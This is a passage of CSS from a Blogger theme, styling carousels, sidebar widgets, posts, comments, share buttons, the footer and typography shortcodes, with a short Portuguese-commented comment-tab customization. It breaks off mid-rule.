.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#CD2122}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#CD2122}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#CD2122}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#CD2122}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#CD2122;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#CD2122;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#CD2122}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg5pxpRrm33nL1-CQcq0ofbrCa3C_RquAfFTP5irQNs6ER3fgl35bGb-ChV4mzX8KGG1o3W8MjEED2QhBTMBtaCRGNOXSU_Gb7_zZlwbN4PIAxTdOhwip1l2vgfnqQfj_jn1Mtxjeqly5o/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#CD2122;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#CD2122}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#CD2122}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#CD2122;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#CD2122;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#CD2122}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:20px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 20px;
line-height: 33px;
border-bottom: 1px solid #ddd;}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#CD2122}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#CD2122;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#CD2122;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#CD2122;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#CD2122}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#CD2122;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#CD2122}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#CD2122}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#CD2122}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#CD2122}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#CD2122}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#CD2122;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/* Início do código de personalização by elainegaspareto.com*/
.comments-page {
background-color: #fff; /*COR DE FUNDO DOS COMENTÁRIOS*/
}
#blogger-comments-page {
padding: 0px 5px;
display: none;
}
.comments-tab {
float: left;
padding: 5px ;
margin-right: 3px;
cursor: pointer;
background: #ff0075; /*COR DE FUNDO DAS ABAS*/
font: 14px Arial, sans serif !important; /*TIPO E TAMANHO DA FONTE*/
color: #fff;
}
.comments-tab-icon {
height: 15px; /*ALTURA DO ÍCONE*/
width:auto;
margin-right: 3px;
}
.comments-tab:hover {
background-color:#444; /*COR DE FUNDO DAS ABAS EM ESTADO HOVER*/
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 